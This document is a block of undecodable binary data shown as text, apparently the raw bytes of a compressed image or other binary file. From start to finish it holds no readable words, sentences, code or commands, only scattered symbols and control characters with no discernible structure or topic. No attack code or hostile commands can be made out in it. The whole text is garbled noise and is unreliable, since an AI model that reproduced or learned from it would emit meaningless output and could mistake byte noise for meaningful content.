�[R	p/$������q&a�0FJNh����" ��0A�؈:�̱�W��A4��80�FŁ0I�^������0FD*S.�	�3�P���A2�E���]��eL�i��௸l�YU�3y�J�l��E��@E�`���4[���aP0�s�A@K_0�( �-%�P��	H�	0@�T �+�-@ԢO0��~��YQh�V�:��j�	9�_��Z��H9���&�����Z��FrA���t��P�� ���	`�W ź`���	g.H�i`�4v��!�G = P� 0 &�	�j���� ��P�lm�/�Y)
D0�j��ڄ��,��������-W���E ~�H.0�p`�1�AdH��H{>����A���H�;�;�(|»BT_�2�)M�=. ���͟l���/�l��_]؆2�Z��_�XT�+���n��T�����N$}��3�[.���t� p�hPcJF���0�ʑ���2<�������FGRPs�57A}Kad��T"�s@6j�X� 
!��WUx��9N��J�@P� vW���63 ��;��W	� ��'�(��(��*�(�ȃvisJY�aI0���"�`�C�w�w��w�	R�t�)��[��1����x�3My�t��\�g���V; �P)ZT3r�~��/�W���3�pO���?��p� , �A� r�K�� Z wX���(g0#x*�`Oq1���_�1��JV}H�ؗ}tz�<��4� �8�'� M�6ށq�\��/�8bB�Hb�+*�2�#%V �KaUB�5�Q�b�R�J�+�Q%?��uR�cLA�R�_��I�0I2�>����|E	��
��C0�R�' ��FP�W� ��f��'�b����EPga��0 xG|�w/�0-�
3� �L����x\؅�P�q�D)��:G`�\<�{C�C��{�5]��	D
Bq�3e �� F@ E��Fs )������ؖ��/�h5��+V���a5�y)+��ʲe��CƊ���P��@@D|2��	� !pK(ƶ~4�	5�'�b��G��Zas�a��o��W:N��yFM!o$��_��+�rG����6z�(N@�W� VB���w�����>@g��t�37�sHg�*��3)��	 �<ɳ�hJ� �М|7�/	��Z> ^�x�7?:م��L�Ixdh�D9��J0h�a+5�Q�k=Y�(q
/�`g�]���7J@ʆ9�;��R9h5�as�3�R!
:�r8d� ����*��+������ј��J�  0�	�Hp +f  `�ٙ6�/"1��&�W0�quQdBj��5�AF��Q������QP;@g�ZW�u9�.I�O-��*J�)���Z *pm��v��i�<���./ВD��/Y0	��d�����Z?� ���5Md:��"�/Op�R��h�'�:�/jo���9�;hqzQS( u!���	ﳢ�6�e���5ŧ�CnR�V�g��V|$�B�9�Ga��J�梾����J��E3@��bP��������~<&"��R"�f�����N����H�1E��".�EPM�h���UB0�q�x��xQf0c���CE��9TZP�K��J��Y	|bڅ�k�ڟ��j *�P�h�@O�O�)�/��Q� X�`���0 ��	 �*@ � Ћ�� @�DᕜUh�D��e3�Qa�i�a�X�QL�n�H���iaЮ�ؚ�Xaa@C�v�)�3H�eSD�Ic�cp� pF@���	qZi��aT]D5��{����3�*��W
� ;f�z?�t|�V�м�[�'N����^0�E0I�v^%�*�YTc�p��7�4�0f`��U>�4���tq��!��L��x����"�d���@�qJ��h�)r⁇A���E��%-�	Q�� :@0^�RS���D�1 !���C��y5a���8���qr&t8�"�e��GM6&�R�ю���6l&it}[l�Y6��eJ����2���"" ��~!iT�?����"�����l�n�6 +��O�j��uxQ��M�<PP�̼� �Ȋ\ �|���@�� <��>�X4����E�@���X� �G �G��� 0�Z�� *�pW[�)����
o'�Ӥ]�� 6�ǰc�$�,Lj�

`Y� @
��**ptD ��u̽�P�*��F�Z:�7���)s��z��sJf���0r+��qQA�@paN<��
�Q�-%�+��^���~o&�ޓ@ph�>��c$��;��-Cz���;�r{-��d��J JP�<b��0�͋ȋ|ӊ<��:}�M�遂߷���<J�� P,�$�p%�����K
�
\�p����ڿ��� !��\I��# $�7S�h�/��`%/�(]w���]K�,V(�yp�,�
Ɗ%h"�@5�k&��0B:@�`/�qR����B�ћ�� i�d����]I���oa ����:D�iA ����"�^L�-�	YH�a�r  `@	ox3=�����]50�#V0L 2Ґ �I ����Ҳ����~�6���}ފl�I	��;��/P �� іUWu���w��
S�ા�ճ|.�K{ն� �`�D� �����1.A�S���VB �7`p<%�7 ]��,� ],�]� 2���M$�{�as����[0�`��|��+��/�&���/J_�d�j����X\�1�^ ��X��"� `C��|�!D��l�����Y#��3�]�;�`�v:im��Ǧ� <��P���}���<� �� '� �DO�	*��
��j�@IQ�
0.o��:� 	���ʅ�l�e���F)X@#JД��Z�&��� ��-,�
�$(��\��y��'�3�k�k����n���پP���,5�% ��Sc`�-��е��@yBD��6 �0��l �L����^��V���-@m�p�� �Q��]U`��+м���@ p� ̩	��ө�;�KN��5؃
��vH�«&+���������ય|�a��	k�D�ck���Do�"T�3��	Y�� �$t1p��S7@pp4�鄍P5���f���J���<_�� a�:)��2��U����EE���tj� ���7��n��מ�Y�"��?��f�ِ� �^�l�������V`<�Ru����9�� �p������Z���� D01������lի^Fi'am�3��I �A�����z��	(0�(��s�p�_��4O3�f��^�Qa�M�f��U-���ֺ����//NN4/DF2"���""�/  &&!����! !
��6IJ�Eaa@�������������@�0>�R�!��8--N>JU<M������������6WD�Q:��8����N���"�H����.PhP�ǎ9Bٱ�ɐ�<�\��%"̘I���L�ܹSBȊ�d΢E�*���i�И0 (�ت@�]�� ;`	ԳQ",]˶����X�u��ݻx%˅ϞD�
��i�NtD	7B4�8!���"�qę3�'*�����S�P�
a"���*ɐ%��d�˻��X�5��@�i�CL�Hě�&�4�΃�r+�h�!]u���@�Jc"O��@C���	��rp�A����:�"�+�`�N*���G,�T`K*��D/� AM΀ ND��Q %�P����`J��SQ9A�W��,$��7���W
����pF�m9�E\t�����旆!F�,B�RX8� t�Ջ ���8� �Yg�5ҁ` ����v
j���Z*&8�ʕX:F����䢌����"F9&��4& E\`!��uXG*Ux�J�U�Bw�x╣�E��4��@�J}��s_B�-����w� q`�%�RI+���
8Q� GO��L�ta�PnX�?dp��O>�a[��H�!��bU���\p�A
����y�bUN�_p�[�3���������!��J4�X3�&AH  $�$l>���LYu�VgjzVÚD��]!F�E�W�4�0�@-X�IrӘ� p`�U��u�]�w�v�`���Jkx���P{�ї,6�2�7��'8B5t�z�D7u�D�?��
�D����`��>�D�+t���Q�L7���X`�F��DF�Ľ�̀� *��U(��� �Y���d�A�V���Sp���L�Ow/]p�C�=E=�#p�A(�	)�i�u!Q��@�0�g�|����%�p����SjLq�����@�� C�!#J��������t�P�v0�X
S�I�.��W���(�MU�X�mn8,���]-�	��Zз�U��"�����L�	  J��X���A��н*t���
���.���C�Jw:!Hu<i�2� �(���@�{�k�3�p�;�@FH�W��#�� *IX��$�E�z J7�!8 '�,����1Re �K��Z6"�	Y8�N��� �&(ӂ��̗D�4� �|HD�M� ��?��4��j�%.�B�:��X�RXS r�+�T2�[�n��Pn9�G9<p+��j1N����e":ˈI��>�8g��S���h������4�ƘE��q����6��w�� i,�H:z��c��#h�"A��w���Ђ��y�hRv
Ǔ�+bXh�+j���Y�Q@��(@;MR��+�.Ђ��S(41K`��U@�s�4�"��,�@�Ic� �'T9��O	�8�~ ��5PBr�.H.G�f_?Bp(�4���T��nZ�	����­q�g�PO�����h� �D��Vo�"�@:��P���n+���F��hp0��t�P��r�ڊ�:���e7��[<W�ׅ�v�׊<D�+% y������
İKA� ��.w�K_�*�QcEs�j&VI���r��Q�Q���j`�g����
�(p!�Ԅ(�	<Y�u��' `2�(@�(�����] Y��� �`�{��X��+W `��p Y�<`J��4�N��ʳ�}<EK+z6d1D8�B�� 1p������~��o9�
��R]��"�܇������Fk��l�#$��e�WJ!P@(�dJ�Md��::���
�� x)z}g  ���xdTˌR�����n�2��:W-ЀQu���m�.8^x��xe��K���+ lO6 �8�@Q���+��� 8�D'@���Ik��� � ��@̎F�����!�I0R/p�c�d�>~t�f@l`!�Lx� Ў&���� �:m8��R�ʥmO��X/�͟��l7�_� x �6�ݒ
�yN�����r���=MWj ^�Ou�������`	`
X �t��,�@e�*�$��N�9��œ8 #�GDB�`A�������B��lt�Z�N�`L%�PUd���N��S�@-�kjb�h���D�F�Mp���@�J�L�pK�E(�``��
�cn��^��h�I�q�M����+w�<��Y���Cح���r�6�q�x����8���	�$��E��!�Bt����%.�^�G�k�'Rx�S�g>�/�^���Y��	� hD$p�0�/�P�V�Gi`�Y��$=A6� _���A0�(F5`~#R`M��A���
�	��J��&r�iNx��w��5���]�
��]� `V�v4У&q_a���9!z�VzĀ�wj=�hJ@�1b: Mf{��Cq��77�C=��7Ǉ+�|f,�RV��K�*Wg��[�rs8gfS!��}��!AA~x�B�;@&:�0P�p��0��'�g�PdU`n��
�@ƃwGLA�G�s�� ��_��(Iu��X�WI�G<H�Xwp�*�&�'	d
m�
*� ��t�`	�x�%������  $78L�wL$B���LB`v���;�'�R!�
�I��q�U�N��O��1�� N�e�+�!h�q��p K  Pr�[('\,G*s�P��gz8u�}X>�8$
#j��	�H	�'�0��w	�G N�x�zV�V���牠%�Q�!�X��L�c��B��5o��1LU�O��rg�TRJV`.�5i5Wp�@8��`�Cئmچ��#�����%����H 2���Ѝ��n�F!z`g�ЊI�X�Վ۴zJ�5;��1D��a� �d�	�<t�[�7&�ѐL�?�ِ�1E�5�8@ 0\ٛeÑ)'gtX�Y�� ��qt_B�.!9��3��p/^%�8��	�,���tP�:Ppm��
�(�ȩ#)���;�"vaPn��Db�`i%� +R)�XW�@yЂm8p 
0�a*p���w�7 �-@�{y�Шs�4�* bvՍ;=���@�]P��0�p��IϥMU����z�� 0�?eEV�y�T���Y � ��C�����鐱�E@�P�'P���;&@S�rؗ}�I�e����'�.�B~I�.���0�j�~�	'�8# ��K�X� .A 2]� �v4�I�����YA������jR���e� �'W�
��>�H�@ :`Wr�m�� �G�]E ��Ј�|�� `
Ҡ �v#J��4/p��F)G��zaȰ�B�0jE��>�e�J(R��U�$e��ŏ��{F�C���B���O��?����LLT�bE��� ?9��Po�P����0�����ӕN%%D)��
jj��K'	3�&0)#2'���2������0 @�� Jqj`�jV�I��� (��1�ڳK�h��1wp
N"�	������!�ب�W�'Z�����y��
��r*@n��7���@�Дa�W�� IP�4�z��
ڤ��&��XOq��eu<�N��9ĸ[X*E@��a���i�E�+W���?0�h[e��%�b�+w�hʶ�ڰ�c�=�k�� :������M3q��+�8	3��'� F @D����mL�xW�
 L�
��3'v�͉=����p��$Bw��hp�`+� �
H����� �U����ր2��"���[��0H�5�U!->@��z���h>X�]�Pu�~�c�Ȏ��j!�Ep+?
$Wp���G�[+G�I
Qq��!��КfeVf�e>T�l� e�eħK���}�7+GXPG�s��J���z�.� �-����� �1i�b\����&��� ��㩠�{ ��kzSp`��G��=� !>뜤ĩ���8�3�)	тZ�.pv���W!xv�xM��*�< ��%�\�9�2%�by��6/q'��Blv���j��'���B�EP�T�:@Sh-L����J��$���5ܚ�*��!l�� �g%}y����\.H,u|�s��v��+/�H���ۆ0. 4 _��a,�2)�P�f"N�����ɕB�%�ʤRPG���hk�����0QR/lQ%�� #f�r�)U��y�S1 �"���r�"�#�0ʺz�0���d��@ �e�������{�?�Ӻ��е�˕�M�� 1<V��^*���pS�{�;��R�q\��r|Q@&#$��Pqk�)��[yvFg�EW�EV�E+P.�j*G�(����������6 r�	� �Ż�	 '�'�H��r����x�`�Z�� �*�}�Ң�`=JB2���`ʹ�2�1ҸJ�A  '��.�) ��
`�����x�p��� +���k��vpCM"��MR�h�橐��~щV�N��jV��`̷w�Z��C��x/������\ݐ�g:pN��m܀h!��8�o����1�Cך�8t�[5��w����|�O� Q�Jy'Nj�ƚ�w��@F ���~��7 �w���x����[L@L����4�1� �w{ښ
�A�-b!�ƈ��8��ʲ=RU��"���
���(2�\��}�$p�P���v�(({�0���i^���n��o����o  c��D�7q��\�EZ ��=d	���V �i.��SO� ��^� W�E���r}��9�h��
�^Jv���� E���!
8�����J ��	!p_ �a�&'�e�2��%cbml2ō3��E~:�}DY �@n������m�i�5��$ʹ,E�Q��b���'�$=�0���&� ���M$����]k~�m�����30_`�N�'��*�~�p~�C��q�������c�u���"�^� h�Nw��9�9j9 5�I|�Hi�`Zs@&0م ��K����~2�-P��.�&3
5)yW�
`/�����N M�.��W/\o"� L+�r���M>�{��QQ����8��]J �%���]���� ]M�<�P�C�����`����\��5�mV������	7�oT���Vw�pa�ױ��L������,���vQ����`x-})q�٫*�J���_�Z�)�2N@�)�@|���5����^��R=�#�Z�1�kݥ���)�*W℗�ʗ�L����L�W ���Y�%��)k�N������������V�����V�����J D'-'-::DDVM�����������º?MQ�Q--6����5+��5��������������3��3������?��C �� >xb�	
 �� �8B�`bG� &L4���4&xȒɃ,"4���	����v
��B�0H�H�Ĵ��i��A�F�	�� �a��

� ��X80� �	p�ʝb�D \|; �߿}<��BO#EK�ti�H�v\���O�>��|�) W0� +�.4�0��0`�c���&8`��j�*�Xwn�u�3PΎ�����ŋ`/`���u6�� Q|LHa�
B�X�-&q�|���/^8A?�mz��A!���|P5�t��
DA �cf�TTqH��BC!��|�UX"��� t�8�*@�0����_:�B|8� ��T��R� ���z�	5�<�����:t��h�vQ��7��&�kg�� mI䶛`�`(Vfc�8�@7�
�q�'t��#�tbgh��(�a�0^y!U�/�G@ԟ]-�ѐ/�%X�@LM� ���bH�A���JԄ�L�T�V��J#��`(�VX}�U,	0+��&� 'Ј"}�`u�	!\p	L"�dP�9&lS�i�NzF�g;8Q��`��z���f4��lf.��8 �pr��xHM��	�8Ł��$�#�3P�ϡ��ò����,s���0���M�  
pd�Q P�C	��&��� -�`�[�>1��E&<� v6�,6v��c��6�54 ��+�#NՇ-����P�����%8�J5K׺e�mɥ�
 @W@j�^�L&qH��+�ܐ8�I&�`f���z�����z���;xPE����0�4�X(��W�D:5x�����q�x\�2�>To�a�f��&P����_P���jJ����m���u|*4��Q8�DWU�t���IZ��qR�x!`!3��� �)�:�p�b�
�nvK���� �dd��v��  S�K�{�u5�{�[�s8�T.#��4$�)T��R��	2�tO�f�5%L\��PEN�ۜFȨ�툱;^4������i`x����Q�s�Iz���Ȗ���P-{�?A� ��J@ ZЪ��}a���о�,dD�M��@'�$��!+U�|��ӄ��B�򔨴�̌	�\����	�ɧD�I	K� �[z�a'��( Sl������;P�5x�Cu� !�A���V:J�]g�Ȯ "�vPB:@��K:�"�ă1��_��90",`!]p@� ���N� N�>6����mx���(@ъZtB��*�(�a� X�I����N`dՒ���~��d�R�Bd3[�G!d  ,���^����MR���" %D �˕���gi%a0]kV�&�G�u� ���"-xA$��L�>�r�T�+QM(�� , J�71&Jɜ�S�gB��w�Aif��|�β�[Sn�Y�t�h��9
��i�7����eg�7���f�Dg槿��o+m)�p I��L�c�X�e������ mC�.l�6�nhn׭�^Ђh��)B4��$�N��95"��UgU�	�P���u>�R��sy�f&�a\���a�E@�  � A�k4�'ts�R�e�D(uU8' ���X�䊏�����{��ƻ��B�Y��U:��Ӫ���q�v��G!�+����J�����0!� ©0���gy���������<��vQ��.v�K� �l��j��.IP@D����}��Kp�.��%�J0Qu_��js�����B�+�9�8�$p \�F
��H����:��	� ���l�U�A��NX챱�������C0r <&L@	�`(j��rC�O�X�u��"��%1�ڦ�7-�Y�����f骹�j/Isج�����X�!Z��\�mG����kHb
U��zp��-�Z	��$` �0cI}�o� ��!�$����H�寙U�a���?�����t�	 �LK���f-�ܠ.�u�-Лw���L�|�h�t^sK'8<���Z���&ƚ�^�!�����.4R+�n��]d�~�B�}����e��R5�t+
8!�DmÎ�<"(�r��C�8-�y	��8��(O�x�c
�T�:q�3eS � d!. 
� |�$wZ �4R����QC*���/��9G�pYr`0�T����
�oc⽏�� �	�\KO P�[�&,�%�&�3J�3v%t �T�=��%�UvQ;lwci75�<E�1Opw{���FI�'�Z�+�w�gB�^l!)@�T5��x���x��/0}9g��y- +�2��^�G3�b0�C8��z�q7u�]�%K�{D�a u.� ,p 7�{ p�"ēA_OTj!`
҇C1Gj `?Ri3���L �3�7��}zh��}ߵVf ,�t��t,9sQ�.��g�N��D�e%JPW �''p�qE;:0��0��&k���B	�qw�FD�dH��w�Rq?�q_m��#��A��3pU��s��/AV&��:�+x��( ؃ؕg�D�]  _�p|6KQ%qr�]�S�
RH��(� �� #', ��M�@��D93"'�4,tk($�F-�LIy,�]�����T	��`I�f !��M7k	p (�` ���p���^��$�W/�!~�	�
��<vT;��V� 8�x& FM� �; Z|�����Ձw��egY	��� yc�)��]D0:@��8s	���G`��m�.N�y0���6��p@E�3�7�J�0 ] �~�6Pu7�8W�~IjS�kUHa��t  F@���I0P*�$��!����}�$!�?�,Fc�#��3t1�}I"

}���r@ |�Hk!9k7p()	�i�7,��	�SU��!V`E�������l�A$p��18�Y60- `�F��w�8=PrdJ��LV�� /m�G�9��o3�V��|2��`�m�AYA B�o��p�y�2B( z� ��2�E�7��9qpP{fh
���Y� � ��~Hr�8�P%@�c����zx`�cjm5"شT�H�Ѥ�}V���J� /� ��N�t��t�W�(�~ι� ����Qq��D�GN�p�P�D�Q𧀺
�a�!:��pm����6���G�yZ���IP�Z����daa4�3F��30�A��|�hi��AU
5X�1�Ǖu�(@J�E3ܨ���J�?`C�7!�G�UԺ�F�&P��')i �X�.� ��t,������FG�P�b�٤�V��R3Q��Z��ڤU�F:����{,@�$�~
���~'y��j ��Jt�T��X�W���Z0�
�_�%�A���QC`-��u�*�#C1��PvRG�V��nE%^�5b�}$����s]�k���g��3�%r����6ܑA�C��b��ΰab��
qPa%Ǉ�/�b&a*���H�!�.ࣳ���J�0�C���h��f�5���z��$Q�����D��ٯQ�=q儛�i	p&y�p ���w����,0���k�dq�a���u�@N�1ֱS�@�R��vF�v��IP/0+ G�Cv���'�[��� �yZ�!T;KT=P4@S��
$N��+�8��@�5'q����S�VK�5��GT3@�`;�C��Ix�t�׹�*�,�)�K'F0r	@������Y:O�5�
ڸ��VT�5�B)����K �4��Aa�{nJ�0 ��tM���ڰ6�%I�tARQA2��e�T:�M�0=���
��`�l�v8��`	r�x�!Á#�'+P��3q�� (  ��<�P��u���z��1��Ŗ�y����j�R�f`�۠�2 ���ZX��+�2 �?�):��JP��d�c_
d���J��(����ꇙ(�$5NPA�F:4� ����򪸜�"̸���F���	0��ca,l K��-i����,�6��Y����z=�L�	�@&Fğ`7�Љ�Į�ΒeD���i�C0�0�5��P�S0̀e���� pE`�Z���mQ�
xp�;�3�4��Yj
�3 �P�Ldy`&�����ou����:<�|9�X�94S_�+B0��� �K�C�Sk�ɝ��>L,�\�#8p���t�X���:��+�0ǆD��y�ь��Z�����j��e�?:P��y�3�'	K�̟+.�������y ���R���)�F%�Hb�XRd̓����b��R�RP��m�cM@	"��2{S�/�{ �  ���P�Ѐ�n�S�O���������c�t* �Q�7�i6� �Cu�9�Aa���b ]0��(V6� ?`6b �E���%UD��ݚ��{r�t}q�,p�X� "b�Sq/���4�X�*e��!<e�,�kM�#� 0�D��'@�˩�o*(�~~M��Ҍ��� r�zbX���A\��6
 �I��K,�}/ MJP;(˨�F�?@���]\2��!�����T^�H�	�Z�bEw����p���3�܀L�X6Z�� tB�RY��Z�5?��`�d���b ,6#Q�-�)��H0�X�އ�`�J�=\�RE 	0a�"ݺ�|}�M�,`��:��U�R�g��$��f�����[�$Ƹ��Z3��f�>N����\ʅ(
0�լ�}�~���k���7� l4YlTaUr�(��I,��
~�N� �}�E�vD�TY�5��� �E��j�� V��'y H����8&J��F�i���T�s�,�bI �R�~jE��J"4��t
l����p�g�B @m? ���?�>}QAUQ�>�h[,�M��n 9_�(��S� �~p{ՙ���^Sb�/�3��^빾\�^��3P� ����W`AP�+ٰ�[�6,�ɉYk��j{����<l���XR�� ��խ͉;ɓ��%+A��5P +���EP�9K2l��pW�T�K��������,���G�h�m�\��X3H93��j:*�*�fk̌�3S�SFA�9Zi3�Gg5S� z6�B (�0��CH�(�����=����.jl� �~�;��}�N�"�+���J��� D�ՙ�D�? ˰I��*V--����� � �Q E>���NAK �(,"
7�7,�����7	���������������ɻ��V�JD('�W���-D:���N�J������C����+C�U�j0H�����!,Ha�&A\(@� 	K2j�Bc��H$����C�"6Xɲ�˗0c�lP�͚8q&�I�� BJ4��(-L}	���!H�A��X�����!4��\Y��M�0!����%1V���#�1xg�рE̅�2k$���a_����`��ǎE�R�qV�Y\t�%J���� ��d;�!���=jD[ѡC-0�6t���G0D	EI&L38Q�Q�X��� V�R�W}4� `.`����yd��?��,/ `Цm����t�#��Źr���AM�c =�c<41D� P�D�@*TP;��A��@H఑F*� J�(H`E%@�I8`!5 ��-�%SN5AP:�КVY=ՒLPT��-�$V!�PL5��#�A�h�䒏1A� m���� �6�Ł�)!FB��3	Vy�Z�-Df�c����v��@�
t �(��F�( хN���94id��V�!��֍ ���[!�*�-<P�9���B'
���g�����b�(б�],�2� 	z1�C0�5����(��.�`�`C�6�巟�c:V����	&���³�;T1�-D�K��h�@S��� ���K�(�ğ�h���E#&ЁD�ha�<�l2Yg�SI��"MF��T!8Ք�B�V\i�s$�tɥ �؀Zf�X�?��'Ko�%�^}�u�Xh �'�$��I+-LD�����,��l
@�c[�
A �%�E@��N�:ȩ��f8l��������0�VDX��	�.��' ��D+"H�+w++��w���	<{��b��x詶�3���� ù���~�A���n��C������:��T��! ],g�(N<qŐ�x��/z���?���.�?�]{�M�t4p��H��YVx���	����Y�4A2�HQ��X�B�=��f��V�?(a3����
�i@�Z�?�%_�b�u� 2�<���9� ,��H��P,:A����^(�V�@�!`�-�q���8� tc����^� �@/`�,w�`��F@
�%Q����6G����2 @�`'-��l�yd��ƭ��/�A�����x�{�� d� ?h�
���)d^�`��8�\�B�P�|h K���@�9�QL�@&:p�ԥ��	Nr����̦6�wMl��i��@�p�D�1�
l
Wʹ�����!>0O	t`��Jl �ؠ����ͥ���\!_Z18 x٦6s�ÊE���8 tT2�`�n�)c� *��P����a� #��`�5���u���&��d�O�(��yV�p���+� @3 �����
Y�+�U�Bҍ��sT�&�:����y3�Q;e$�,8�}�c��x�i��<t���je�<�7깣�W�U�p�
�@�P��o �l��)����HFT�>H�T$�(0�p�O�Q#%��jt#g|+=��h/Ƴð)V
ZW~&3 �S������0DL�0��t��Z�Rv�Ĳ�D������ ���B� �pPL7� 	y�����*ШG9��K�m�A�$�5R���S' ` �l\c�R!��@�0Q��ag�g�i�A�(�*u��To�����W��E}�-(�}�����=��[�~%<`��:�|0@����S�Z�����l+��,/v�{��  ��=�ek�K)�@H@_�J���r4b��'2B)-��D��vL��Z��EJDl>lΦt�яV4"4&��4�0#L�FjA:�	f��8�<�)�^�\/ap��U}h$��uB� ���אnkI�X	���C|��	�r5^��K���q�B���	��FgT/0�^��@�{L�'�h�ҫ��[�X���d���-y�mEභ�/� W�qC��3�,�(���X,��XFo_C��b���`�L���,�~��(�0��
�5fJ��_���|�[�4��"�C��(��I����B�fL�R�".��ic>��G���k�r �~ t��E<��!�7�#
�"��|�^��5��/�u��'\�PT��(�m�*�*DgZ�&�9�O���46������A`��g�k�G��NP�N̑��f2Ъ+��dǻ�T�oA�[Pߚ${>�*�	�Ir��p�Q���7)���p<���=��&0`^������ �V�l5�� 	�؜%����?�ú��?cډe-p#I7��cCkg2@�g�9�� 8DA��   Y�*�D�WH
"�3nT+D�c0BWB�t��P qr��0�w�M<�{~���5x��l��_�6`� :�x��q �W	E�9EDp��y�!�a��mܶ�u�J5&�zw
|�16` �x��(+�:�;�H����{��8@.����p//�. BS�I U ]V �wq�5� ��<C�L���X`P
a?�8�f&�9Cs�5x��4F)�&*� @�x�5P w3�#�B=AaB3i0  ��K�N�p]�
3������:0Ij�v�v tz�^>�?v�^3wI��w;J@@p(@�QB�_�g,�H�bCd)Lx 
 I0'0a�   ���@U*�^8* 7Ő+ apb(���>�!Ă�灎�R�w7��`��&dx�Hb�V@�-�`B-p �`p���d B���<p�� 7���N�/�0�� M�/B���Y���"��q3
)bg��k��gW�g�Q�������MuC�8��$0N�0	��'���U�d �q��D2�U�2 ]�F75D0I'h2#D6���S+��	@��7�w�((J0��L@����6qvD��D��Q��gH� .PP���4 H!�DV�m\88Ow��Q E`�G��� �D-�b���Q��l���d���ihy�V� J Y��|>�Ww�� �a�� �Jؗ}	1X�PU��tU� ��M0:@/0)a- ��+��3�x��_�ss���L��O`!y�Ml��%�^�5N��2��@`.�(���Ҥy��׸bD��y>:�2!��@�8��MSz�ᨚ�Ƀ;�������D�X$�x��')1�:
@ O����/P�W��A%��mz=�p
�)�UH)�nmx,�'�qx7͒1.�ɰ{ꙥ����J�;�|�!WK�I�pPf0�p	�����JL�/���0X��}r<�2M���#pI�sI0
f1��R�u��_K����	�,�p�Ѣ.�MJ3@��]I`a�u9j
.V{=�� A'���ct�&.`�9J��Ѥ��v����VJ�X��:h_��e��(��gA��pӑ�'�l;�1CN��y�IF��sm���6��p�1����������c��l����Q��o�4��Wh��o0�`sթ>�Ua<AI-٥�`� �M�Jǔ�HX2 C��8^�!�-_ @5� P+g�s���&ʖBD��U�"��Z���֪t�TC<"��H ��� ` ���g�7`��
0�,k(2���3�
�HB/�۷֊P���ٚ֙R@ojg�5R�p�
��'���E �y�	+��7�"�a+8��a�a�$zz�D� Aggs^ŝ��U\5�Bt{�z�z �@d홥���5�	����|rE ���ēWBI;��<J�S��S�}����}Y�XQ� 0H�~PQ�-2"a<P"WeL,�rY��� =pd����Y�*L�e,*��X��:&f��6a�;�Qb "a,�H
�����
1F�;`c�5����##d�����*tI�M����{=�fx�L���9R͢
{�6�kZ��C
{�[d%/#�T���zM�yL+�U*. L)�j�"Hl�Ç�x�j�1� �;|�'����lJ�<7<��UQ�p�ڵCb���Xf��{g��}�4��� ^� 6 0�r�cO_`�j���S�=�_@7;'
!�R@� �$�P�<PN
G�G� �Y����:"Ѭʶ(��N�l,��1��
ЀI��B�4(��K�-
PM�;�-��k٥�Z�G�X�
�C��lc�x����I�c��X�N��E:�aA ����Py���DL�D�����}�:ts6�*���'.�dN\ρr[�r	V�.�˩ېp훴������+�0q�X��U�J�</�z�q�� ^� 0'p�#�F�	�1��>�a������J����QP`���EC}�#Ĩ�6A�F I�bl"���)6|�ll�L6^-:!P*�+�Dܗ����L�=<��ݢՙLLx�x>�"���=Z���RC����b�xZmk�N��*";��^�y�ML��T1��b��
����jx� ���҅f�� ��p��dpW��|�}<`_� �pLv{���e�� �Z� ߷XՊU �,.C y&�f�1T s:G���!�"L�`1k=x����j0rm�&LC�<&GS�5��l~���3V`�c��$!�+�؋-�'#
 �TV�2��������`p�)(����lɺVL��	�s����R;�"p|�8@ ���2)�]�@�0��*@��b�5j<��E�u�DL8`�t�'c*�R3�8�d������mj���,ݾ�MvW�S_pF`��MQ:���ߣJ����K�Y�ʊ��<�p� �� ]��"�E3��
n�����oY��֤a�q��G���t@"�Y� Ϋ��G�(��
{�2{$q *@��}���|)�y9��yQħ����-��!�{D��6�0�̭ZK�9A�W�Gl�� ��y��?3`>8J�F��3:����Gb��K�b�#�2�D�R�A���{�<��|�d�3�.�.��pp4_�_�1Hp�N0:`��R}S[����U��ՋUJ�3@�}u\}
��( 堑Zsk�!�	  ��Q�m�`9PY�.ט}�~9^D2��*��
^��2�b��� �=�F���-�����n�<N��䎦��A���m�� vF�����$��Z�x*u�v�"����@!�y�q����N���<��1%}�#Л>ǔ�,V�{�R)i���.P��@d÷���o6���.�����Dp�]��_�1T`+��U`+`}�=���}U`}�`�F��S� �Swu'�_m�(5�


*������= 	K��*���
.@O�������������������DY.F!,"7,��,(��'�77,,���	���N�V����������5�������H�`����F���I��0 b	�$8pI5a"�yh�*�@����+:0h���Q&�٢g�- :�ѣ �N�p���D&��
`�P"4 �h�� ��('�=9ə�m7��@�L���n)2��R¡�+�O���}P]@N^!��1�Ɛ� B� �/_������ϟ9ȑ�
:�4�����*U<x`ຶ���xhr��m�v��ݤ8���,�`���H��Xr�"A�ig���I�$I��)��CA�\�X!�={�W����Z�h٪0�	As�P�L2�`��ň� gI�@5H,h�J�x#B8n�B>����N<��ߊ,�C؋	$،��W��Bm�Eu�UGUs�$�dI���
,qe��M�OW���O\N@TQ$�ԘV�4Ua.�e�@7]X���VX7�҄�,��$ս5�Ee��J���^z���	f�`}Apc,f)d�-��p�4K}1h^z��<��Zk0Al���p�y�@�����q����
���+,`D�E�I�)g#=(�ݴ*t@Ix�`��y0Q�{��؊<)�[�}��2�tD���̈́�Lr 2P�c�-���"$p3E���/�Hh� 樣N���늸��_�B�ס1�h#�9�@)�eH����F,yđ�!Mr�!o�i�E	D��<��8q)��E��QI�P�.�Y�S�!�RK�-g�(��D�@��l�%2OfS.�pA����_ 3
P@;f��:�	�a��b��B� '��\!j0�TRD�
S<��j��*[m��F\t~���+q+ �{Ć����ŉ�����''R#
􀂵�}7y���;J��N\�+ϗ��,SLAX�mv=�8� i ��U��f�w��$te(�s�t�3�u��*������XB(#�u� L�v���,�H�EX��"�L��̬g�D#-s�z&�+E�'B�	S���/!�iNiA  p�0-N  �$в7�Ń<	
0(�}DO�ɐ2T���(� 3B`�2D�Mc~ه:���I�Op����\�W��NB�UEL_
LlP����7�� B���8Xͬr�^Gu�aMv����+9��$B;C�.Z����z�k�Exߙ����(8�=� W��ݧI��^��YÓ�~�>55M`�
R��!�k� ��D!D�O}RD.���5H@X���hQR�梜��Y�A	W��UC�8��4��hJ9�$F���,�AQ�a҄�BZ%*S����\����ղ�����۠��Ć���O.��7�T��k� o��E�J������1:ᦛ���:p��-&�rc�2�0 &�d��dŀ���U}$��h�&Ru��*��0�`4��r��U%Ց��%�LN�	 �E�A%�G���(��P\sbc��q�Y�N�e��1��Q�f�����.}�h\�$��,����Ւ�@ ��1M��E��k|�M���'�m��@ � ��J�t�L��u:[aW&9i+��gP0���B+��j��X�gRhU@��$,�V�(E�@�a�EAa����B��$�-PB�r�_�斛+��>t ňj4O��ў��	t���@��%�X�x�P[��&�q5+�0U�
Uё.xEm~ի]�F6����P)K�J�
$�b5 ��v�cIܚ�o���A��r�|+��lU��ɣ��E'H�:�Pc�a��b���	�55.��a�����cկ+��T����\SƦ�>��B���q�G�|PN�@v%	�����k�=�u���S`�P����j��p��Qc�i�V�A�P�;w� ��s��яx%�c��'��@��%�x#�0R �� �$�
